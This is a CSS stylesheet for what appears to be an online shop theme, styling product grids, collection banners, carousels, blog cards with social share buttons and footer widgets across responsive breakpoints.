.product-wrap-5:hover .product-action-4{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.collection-wrap-2{margin-top:-175px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .collection-wrap-2{margin-top:-97px}
}
@media only screen and (max-width: 767px) {
  .collection-wrap-2{margin-top:-80px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .collection-wrap-2{margin-top:-70px}
}
.collection-product-2{position:relative;overflow:hidden}
.collection-product-2 a img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.collection-product-2 .collection-content-2{position:absolute;left:0;right:0;text-align:center;bottom:30px}
.collection-product-2 .collection-content-2 span{font-size:14px;font-weight:500}
.collection-product-2 .collection-content-2 h4{font-size:16px;font-weight:500;margin:5px 0 0;line-height:21px}
.collection-product-2:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.hm9-section-padding .container-fluid{padding-right:70px;padding-left:70px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .hm9-section-padding .container-fluid{padding-right:15px;padding-left:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hm9-section-padding .container-fluid{padding-right:30px;padding-left:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hm9-section-padding .container-fluid{padding-right:40px;padding-left:40px}
}
@media only screen and (max-width: 767px) {
  .hm9-section-padding .container-fluid{padding-right:15px;padding-left:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .hm9-section-padding .container-fluid{padding-right:30px;padding-left:30px}
}
.hm9-section-padding .custom-row-4{margin-right:-10px;margin-left:-10px}
@media only screen and (max-width: 767px) {
  .hm9-section-padding .custom-row-4{margin-right:-15px;margin-left:-15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .hm9-section-padding .custom-row-4{margin-right:-10px;margin-left:-10px}
}
.hm9-section-padding div[class^=custom2-]{padding-left:10px;padding-right:10px}
@media only screen and (max-width: 767px) {
  .hm9-section-padding div[class^=custom2-]{padding-left:15px;padding-right:15px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .hm9-section-padding div[class^=custom2-]{padding-left:10px;padding-right:10px}
}
.custom-row-4{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;position:relative;width:100%;min-height:1px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
}
@media only screen and (max-width: 767px) {
  .custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .custom2-col-5{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
}
.product-top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
@media only screen and (max-width: 767px) {
  .product-top-bar{display:block;-webkit-box-pack:inherit;-ms-flex-pack:inherit;justify-content:inherit;text-align:center}
  .product-top-bar.mb-50{margin-bottom:20px}
}
.product-tab-list-3{margin:4px 0 0;position:relative;z-index:99}
@media only screen and (max-width: 767px) {
  .product-tab-list-3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:15px 0 0}
}
.product-tab-list-3 a{margin-left:24px}
.product-tab-list-3 a.active h4{color:#242424}
.product-tab-list-3 a:first-child{margin-left:45px}
@media only screen and (max-width: 767px) {
  .product-tab-list-3 a:first-child{margin-left:0}
}
.product-tab-list-3 a h4{font-size:14px;color:#878787;margin:0;line-height:1}
.product-tab-list-4{margin:4px 0 0;position:relative;z-index:99}
@media only screen and (max-width: 767px) {
  .product-tab-list-4{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:15px 0 0}
}
.product-tab-list-4 a{margin-left:47px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-tab-list-4 a{margin-left:15px}
}
@media only screen and (max-width: 767px) {
  .product-tab-list-4 a{margin-left:14px;margin-bottom:10px}
}
.product-tab-list-4 a.active h4{color:#242424}
.product-tab-list-4 a:first-child{margin-left:0}
.product-tab-list-4 a h4{font-size:16px;color:gray;margin:0;line-height:1}
.product-slider-active.owl-carousel .owl-nav{position:absolute;right:0;top:-85px}
@media only screen and (max-width: 767px) {
  .product-slider-active.owl-carousel .owl-nav{right:0;left:0;top:-45px;text-align:center}
}
.product-slider-active.owl-carousel .owl-nav button{display:inline-block;width:35px;height:35px;font-size:18px;line-height:31px;text-align:center;border-radius:5px;color:#c6c6c6;border:1px solid #d2d2d2;background-color:#f9f9f9;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
@media only screen and (max-width: 767px) {
  .product-slider-active.owl-carousel .owl-nav button{width:25px;height:25px;font-size:15px;line-height:23px}
}
.product-slider-active.owl-carousel .owl-nav button:hover{color:#fff;border:1px solid #ff3d2a;background-color:#ff3d2a}
.product-slider-active.owl-carousel .owl-nav button.owl-next{margin-left:3px}
.pro-view-more{margin-top:30px}
@media only screen and (max-width: 767px) {
  .pro-view-more{margin-top:0}
}
.pro-view-more a{display:inline-block;font-size:16px;color:#828282;text-transform:uppercase;line-height:1;padding:20px 35px 19px;border:1px solid #d2d2d2}
.pro-view-more a i{margin-right:10px}
.pro-view-more a:hover{background-color:#df262b;color:#fff;border:1px solid #df262b}
.pro-view-more.view-more-radious a{border-radius:50px}
.bg-png-1{position:absolute;top:0;left:78px}
@media only screen and (max-width: 767px) {
  .bg-png-1{display:none}
}
.funfact-area{position:relative}
.bg-png-2{position:absolute;top:0;right:550px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .bg-png-2{right:300px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .bg-png-2{right:250px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .bg-png-2{right:150px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .bg-png-2{right:120px}
}
@media only screen and (max-width: 767px) {
  .bg-png-2{display:none}
}
.discover-more-btn a{display:inline-block;font-size:16px;color:#fff;text-transform:uppercase;background-color:#c61a32;border-radius:50px;line-height:1;z-index:2;padding:17px 35px}
.product-tab-list-5{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-tab-list-5 a{font-size:16px;color:#000;display:inline-block;line-height:1;margin:0 20px;padding:0 0 7px;border-bottom:2px solid transparent}
@media only screen and (max-width: 767px) {
  .product-tab-list-5 a{font-size:16px;margin:0 6px}
}
.product-tab-list-5 a.active{color:#59a3e1;border-bottom:2px solid #59a3e1}
@media only screen and (max-width: 767px) {
  .product-tab-list-5.mb-60{margin-bottom:25px}
}
.nav-style-5.owl-carousel .owl-nav button{color:#fff;display:inline-block;font-size:17px;left:-65px;opacity:0;visibility:hidden;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:27px;height:40px;line-height:40px;background-color:#000}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-5.owl-carousel .owl-nav button{left:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-5.owl-carousel .owl-nav button{left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-5.owl-carousel .owl-nav button{left:0}
}
@media only screen and (max-width: 767px) {
  .nav-style-5.owl-carousel .owl-nav button{left:0}
}
.nav-style-5.owl-carousel .owl-nav button.owl-next{left:auto;right:-65px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-5.owl-carousel .owl-nav button.owl-next{right:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-5.owl-carousel .owl-nav button.owl-next{right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-5.owl-carousel .owl-nav button.owl-next{right:0}
}
@media only screen and (max-width: 767px) {
  .nav-style-5.owl-carousel .owl-nav button.owl-next{right:0}
}
.nav-style-5.owl-carousel .owl-nav button:hover{background-color:#59a3e1}
.nav-style-5.owl-carousel:hover .owl-nav button{opacity:1;visibility:visible}
@media only screen and (max-width: 767px) {
  .collections-area.pb-100{padding-bottom:60px}
}
.blog-wrap .blog-img{position:relative;overflow:hidden}
.blog-wrap .blog-img img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.blog-wrap .blog-img span{position:absolute;top:10px;left:10px;display:block;line-height:1;color:#fff;font-size:13px;font-weight:500;padding:2px 10px 5px}
.blog-wrap .blog-img span.pink{background-color:#fa6bff}
.blog-wrap .blog-img span.purple{background-color:#a80101}
.blog-wrap .blog-img span.red{background-color:#c61a32;left:auto;right:10px;border-radius:3px}
.blog-wrap .blog-content-wrap{text-align:center}
.blog-wrap .blog-content-wrap .blog-content{display:inline-block;background-color:#fff;padding:14px 44px;margin:-64px 0 0;z-index:99;position:relative}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-wrap .blog-content-wrap .blog-content{padding:14px 30px;margin:-50px 0 0}
}
@media only screen and (max-width: 767px) {
  .blog-wrap .blog-content-wrap .blog-content{padding:14px 30px;margin:-50px 0 0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-wrap .blog-content-wrap .blog-content{padding:14px 15px}
}
.blog-wrap .blog-content-wrap .blog-content h3{font-size:20px;font-weight:500;line-height:30px;margin:0 0 5px}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .blog-wrap .blog-content-wrap .blog-content h3{font-size:18px;line-height:27px}
}
.blog-wrap .blog-content-wrap .blog-content span{color:#666;font-style:italic}
.blog-wrap .blog-content-wrap .blog-content span a{color:#666}
.blog-wrap .blog-content-wrap .blog-content span a:hover{color:#a80101}
.blog-wrap .blog-content-3{background-color:#f6f3f3;padding:25px 42px 27px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-wrap .blog-content-3{padding:25px 15px 27px}
}
@media only screen and (max-width: 767px) {
  .blog-wrap .blog-content-3{padding:25px 15px 27px}
}
.blog-wrap .blog-content-3 h3{font-size:20px;font-weight:500;margin:0 0 7px;line-height:30px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-wrap .blog-content-3 h3{font-size:18px}
}
@media only screen and (max-width: 767px) {
  .blog-wrap .blog-content-3 h3{font-size:18px}
}
.blog-wrap .blog-content-3 h3 a{color:#000}
.blog-wrap .blog-content-3 h3 a:hover{color:#a80101}
.blog-wrap .blog-content-3 span{color:#000;font-style:italic}
.blog-wrap .blog-content-3 span a{color:#b0afaf}
.blog-wrap .blog-content-3 span a:hover{color:#a80101}
.blog-wrap:hover .blog-img img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}
.blog-wrap-2{-webkit-box-shadow:0 3px 5px rgba(85,85,85,0.2);box-shadow:0 3px 5px rgba(85,85,85,0.2)}
.blog-wrap-2 .blog-img-2{overflow:hidden;position:relative}
.blog-wrap-2 .blog-img-2 a img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.blog-wrap-2 .blog-img-2 .video-icon{left:0;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.blog-wrap-2 .blog-img-2 .video-icon a{background-color:red;border-radius:50px;color:#fff;display:inline-block;font-size:25px;height:60px;line-height:61px;width:60px}
.blog-wrap-2 .blog-img-2 .video-icon a:hover{background-color:#a80101}
.blog-wrap-2 .blog-content-2{padding:25px 30px 34px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-wrap-2 .blog-content-2{padding:25px 20px 34px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-wrap-2 .blog-content-2{padding:25px 20px 34px}
}
@media only screen and (max-width: 767px) {
  .blog-wrap-2 .blog-content-2{padding:20px 15px 29px}
}
.blog-wrap-2 .blog-content-2 .blog-meta-2{display:-webkit-box;display:-ms-flexbox;display:flex}
.blog-wrap-2 .blog-content-2 .blog-meta-2 ul li{color:#333;display:inline-block;font-size:14px;letter-spacing:1px;list-style:outside none none;margin:0 17px 0 0;position:relative;text-transform:uppercase;display:inline-block;line-height:1}
.blog-wrap-2 .blog-content-2 .blog-meta-2 ul li::before{background-color:#555;content:"";height:2px;position:absolute;right:-13px;top:6px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:5px}
.blog-wrap-2 .blog-content-2 .blog-meta-2 ul li:last-child::before{display:none}
.blog-wrap-2 .blog-content-2 .blog-meta-2 ul li a{color:#555}
.blog-wrap-2 .blog-content-2 .blog-meta-2 ul li a:hover{color:#a80101}
.blog-wrap-2 .blog-content-2 h4{font-size:22px;font-weight:500;margin:10px 0 20px;color:#333}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-wrap-2 .blog-content-2 h4{font-size:19px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-wrap-2 .blog-content-2 h4{font-size:19px}
}
@media only screen and (max-width: 767px) {
  .blog-wrap-2 .blog-content-2 h4{font-size:17px;margin:10px 0 12px}
}
.blog-wrap-2 .blog-content-2 h4 a{color:#333}
.blog-wrap-2 .blog-content-2 h4 a:hover{color:#a80101}
.blog-wrap-2 .blog-content-2 p{margin:0;color:#666}
.blog-wrap-2 .blog-content-2 .blog-share-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:22px 0 0}
@media only screen and (max-width: 767px) {
  .blog-wrap-2 .blog-content-2 .blog-share-comment{margin:14px 0 0}
}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-btn-2 a{color:#333;display:inline-block;font-size:15px;font-weight:500;letter-spacing:.2px;margin-top:4px;text-transform:capitalize}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-btn-2 a:hover{color:#a80101}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share span{color:#333;display:inline-block;float:left;font-size:15px;margin-right:12px;margin-top:3px;text-transform:capitalize}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social{display:inline-block;float:left}
@media only screen and (max-width: 767px) {
  .blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social{margin-top:4px}
}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li{display:inline-block;margin-right:5px}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li:last-child{margin-right:0}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a{border-radius:50px;color:#fff;display:inline-block;font-size:14px;height:30px;line-height:28px;text-align:center;width:30px}
@media only screen and (max-width: 767px) {
  .blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a{font-size:12px;height:25px;line-height:23px;width:25px}
}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.facebook{background-color:#3b5998;border:1px solid #3b5998}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.facebook:hover{background-color:transparent;color:#3b5998}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.twitter{background-color:#55acee;border:1px solid #55acee}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.twitter:hover{background-color:transparent;color:#55acee}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.instagram{background-color:#c32aa3;border:1px solid #c32aa3}
.blog-wrap-2 .blog-content-2 .blog-share-comment .blog-share .share-social ul li a.instagram:hover{background-color:transparent;color:#c32aa3}
.blog-wrap-2:hover .blog-img-2 img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.nav-style-4.owl-carousel .owl-nav button{color:#fff;display:inline-block;font-size:20px;left:0;opacity:0;visibility:hidden;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;height:35px;width:35px;line-height:35px;background-color:#a80101}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-4.owl-carousel .owl-nav button{font-size:30px}
}
@media only screen and (max-width: 767px) {
  .nav-style-4.owl-carousel .owl-nav button{font-size:30px}
}
.nav-style-4.owl-carousel .owl-nav button:hover{color:#fff;background-color:#333}
.nav-style-4.owl-carousel .owl-nav button.owl-next{left:auto;right:0}
.blog-wrap-2:hover .nav-style-4.owl-carousel .owl-nav button{opacity:1;visibility:visible}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .Blog-area .ml-20{margin-left:0}
  .Blog-area .mr-20{margin-right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .Blog-area .ml-20{margin-left:0}
  .Blog-area .mr-20{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .Blog-area .ml-20{margin-left:0}
  .Blog-area .mr-20{margin-right:0}
  .Blog-area .pro-pagination-style.mt-20{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .Blog-area.pb-100{padding-bottom:45px}
}
.Blog-area.blog-no-sidebar .blog-content-2 h4{font-size:20px}
@media only screen and (max-width: 767px) {
  .Blog-area.blog-no-sidebar .blog-content-2 h4{font-size:17px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .Blog-area.blog-no-sidebar .blog-content-2 h4{font-size:20px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .Blog-area.blog-no-sidebar .blog-content-2 .blog-share-comment .blog-share .share-social{margin-top:4px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .Blog-area.blog-no-sidebar .blog-content-2 .blog-share-comment .blog-share .share-social ul li{margin-right:3px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .Blog-area.blog-no-sidebar .blog-content-2 .blog-share-comment .blog-share .share-social ul li a{font-size:12px;height:25px;line-height:23px;width:25px}
}
.copyright .footer-logo{margin-bottom:12px;margin-top:41px}
@media only screen and (max-width: 767px) {
  .copyright .footer-logo{margin-top:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .copyright .footer-logo{margin-top:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .copyright .footer-logo{margin-top:28px}
}
.copyright p{color:#313131;letter-spacing:.9px}
.copyright p a{color:#313131}
.copyright p a:hover{color:#a80101}
.copyright.copyright-white p{color:#fff}
.copyright.copyright-white p a{color:#fff}
.copyright.copyright-white p a:hover{color:#a80101}
.footer-widget .footer-title h3{font-size:16px;font-weight:500;color:#313131;margin:0 0 16px;line-height:1}
.footer-widget .footer-list ul li{margin:0 0 11px}
.footer-widget .footer-list ul li:last-child{margin:0}
.footer-widget .footer-list ul li a{color:#5d5d5d;letter-spacing:.3px}
.footer-widget .footer-list ul li a:hover{color:#a80101}
.footer-widget.footer-widget-white .footer-title h3{color:#fff}
.footer-widget.footer-widget-white .footer-list ul li a{color:#e6e6e6}
.footer-widget.footer-widget-white .footer-list ul li a:hover{color:#a80101}
.footer-widget .subscribe-style p{color:#7a7a7a;margin:0 0 20px}
.footer-widget .subscribe-style .subscribe-form form input{background:transparent;font-size:13px;color:#333;border:none;border-bottom:2px solid #ebebeb;padding:2px 10px 2px 0}
.footer-widget .subscribe-style .subscribe-form form .mc-news{display:none}
.footer-widget .subscribe-style .subscribe-form form .clear input{width:auto;height:auto;color:#313131;font-size:14px;padding:0 0 1px;line-height:1;border-bottom:2px solid #9b9b9c;text-transform:uppercase;margin:13px 0 0}
.footer-widget .subscribe-style .subscribe-form form .clear input:hover{color:#a80101;border-bottom:2px solid #a80101}
.footer-widget .subscribe-style.subscribe-style-white p{color:#e6e6e6}
.footer-widget .subscribe-style.subscribe-style-white .subscribe-form form input{color:#a4a4a4;border-bottom:2px solid #ebebeb}
.footer-widget .subscribe-style.subscribe-style-white .subscribe-form form .clear input{color:#fff;border-bottom:2px solid #b5b5b6}
.footer-widget .subscribe-style.subscribe-style-white .subscribe-form form .clear input:hover{color:#a80101;border-bottom:2px solid #a80101}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .footer-widget.ml-95{margin-left:20px}
  .footer-widget.ml-145{margin-left:50px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .footer-widget.ml-95{margin-left:0}
  .footer-widget.ml-145{margin-left:20px}
  .footer-widget.ml-30{margin-left:0}
  .footer-widget.ml-ntv5{margin-left:-50px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-widget.ml-95{margin-left:0}
  .footer-widget.ml-145{margin-left:0}
  .footer-widget.ml-30{margin-left:0}
  .footer-widget.ml-ntv5{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-widget.ml-95{margin-left:0}
  .footer-widget.ml-145{margin-left:0}
  .footer-widget.ml-30{margin-left:0}
  .footer-widget.ml-ntv5{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .footer-widget.ml-95{margin-left:0}
  .footer-widget.ml-145{margin-left:0}
  .footer-widget.ml-30{margin-left:0}
  .footer-widget.ml-ntv5{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-widget.ml-30,.footer-widget.ml-50,.footer-widget.ml-75{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .footer-widget.ml-30,.footer-widget.ml-50,.footer-widget.ml-75{margin-left:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-widget.ml-30,.footer-widget.ml-50,.footer-widget.ml-75{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-widget.ml-70{margin-left:-130px}
}
@media only screen and (max-width: 767px) {
  .footer-widget.ml-70{margin-left:0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .footer-widget.ml-70{margin-left:-90px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-widget.ml-70{margin-left:0}
}
.hm4-footer-padding .container-fluid{padding:0 60px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .hm4-footer-padding .container-fluid{padding:0 60px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .hm4-footer-padding .container-fluid{padding:0 30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .hm4-footer-padding .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hm4-footer-padding .container-fluid{padding:0 30px}
}
@media only screen and (max-width: 767px) {
  .hm4-footer-padding .container-fluid{padding:0 15px}
}
.footer-area{position:relative}
.footer-area.ml-10{margin-left:0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .footer-area.ml-70{margin-left:15px}
  .footer-area.mr-70{margin-right:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .footer-area.ml-70{margin-left:30px}
  .footer-area.mr-70{margin-right:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-area.ml-70{margin-left:40px}
  .footer-area.mr-70{margin-right:40px}
  .footer-area.mb-70{margin-bottom:40px}
}
@media only screen and (max-width: 767px) {
  .footer-area.ml-70{margin-left:15px}
  .footer-area.mr-70{margin-right:15px}
  .footer-area.mb-70{margin-bottom:15px}
}
.footer-top{position:relative;z-index:9}
.footer-top p{color:#fffefe;line-height:28px;margin:31px auto 33px;width:55%}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-top p{width:85%}
}
@media only screen and (max-width: 767px) {
  .footer-top p{width:100%}
}
.footer-top .footer-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.footer-top .footer-social ul li{margin:0 23px;position:relative;line-height:1}
.footer-top .footer-social ul li:before{position:absolute;content:"";right:-30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#7c7b7b;width:16px;height:2px}
.footer-top .footer-social ul li:last-child:before{display:none}
.footer-top .footer-social ul li a{color:#e5e5e5;font-size:16px}
.footer-top .footer-social ul li a:hover{color:#a80101}
.footer-top .footer-social.footer-social-white ul li:before{background-color:#fff}
@media only screen and (max-width: 767px) {
  .footer-top.pb-60{padding-bottom:60px}
}
.footer-bottom{position:relative;z-index:9}
.copyright-2{padding-top:20px;margin-top:60px;border-top:1px solid #2b2b2b}
.copyright-2 p{color:#fff;line-height:1}
.copyright-2 p a{color:#fff}
.copyright-2 p a:hover{color:#a80101}
.copyright-2.copyright-white-border{border-top:1px solid #ccc}
.copyright-2.copyright-gray p{color:#848484}
.copyright-2.copyright-gray p a{color:#848484;letter-spacing:.9px}
.copyright-2.copyright-gray p a:hover{color:#a80101}
.footer-white .footer-top p{color:#000}
.footer-white .footer-top .footer-social ul li a{color:#000}
.footer-white .footer-top .footer-social ul li a:hover{color:#a80101}
.footer-white .copyright-2{padding-top:20px;padding-bottom:23px;margin-top:0;border-top:none}
.footer-border{border-top:1px solid #e2e2e2}
.single-banner{position:relative;overflow:hidden}
.single-banner a img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0}
.single-banner:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}
.single-banner .banner-content{position:absolute;content:"";left:36px;top:40px;z-index:5}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content{left:20px;top:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content{left:15px;top:10px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content{left:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
}
.single-banner .banner-content h3{font-size:36px;color:#915342;font-weight:600;margin:0;}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content h3{font-size:27px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content h3{font-size:30px}
}
.single-banner .banner-content h4{font-size:18px;color:#010101;margin:3px 0 58px;font-weight:600;}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content h4{margin:3px 0 25px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content h4{margin:3px 0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content h4{margin:3px 0 8px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content h4{margin:3px 0 20px}
}
.single-banner .banner-content h4 span{color:#935644;font-size:20px;margin:0 0 0 2px;display:inline-block;line-height:1;position:relative;top:2px}
.single-banner .banner-content a{width:28px;height:28px;border-radius:100%;border:2px solid #97584a;color:#97584a;font-size:14px;display:inline-block;text-align:center}
.single-banner .banner-content a.kids-btn-red{color:#ff3d2a;border:2px solid #ff3d2a}
.single-banner .banner-content a.kids-btn-red:hover{color:#a80101;border:2px solid #a80101}
.single-banner .banner-content a i{line-height:25px}
.single-banner .banner-content a:hover{color:#a80101;border:2px solid #a80101}
.single-banner .banner-content.banner-pink a{border:2px solid #ed59a0;color:#ed59a0}
.single-banner .banner-content.banner-pink a:hover{color:#a80101;border:2px solid #a80101}
.single-banner .banner-content.banner-content1-modify-position1{left:auto;right:60px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content.banner-content1-modify-position1{right:40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content.banner-content1-modify-position1{right:40px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content.banner-content1-modify-position1{right:30px}
}
.single-banner .banner-content.banner-content1-modify h3{color:#1c1c1c}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content.banner-content1-modify h3{font-size:25px}
}
.single-banner .banner-content.banner-content1-modify h4{margin:12px 0 68px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-banner .banner-content.banner-content1-modify h4{margin:12px 0 38px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-banner .banner-content.banner-content1-modify h4{margin:12px 0 28px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-banner .banner-content.banner-content1-modify h4{margin:2px 0 12px}
}
@media only screen and (max-width: 767px) {
  .single-banner .banner-content.banner-content1-modify h4{margin:2px 0 6px}
}
.single-banner .banner-content.banner-content1-modify a{border:2px solid #c61a32;color:#c61a32}
.single-banner .banner-content.banner-content1-modify a.purple{color:#ab87cd;border:2px solid #ab87cd}
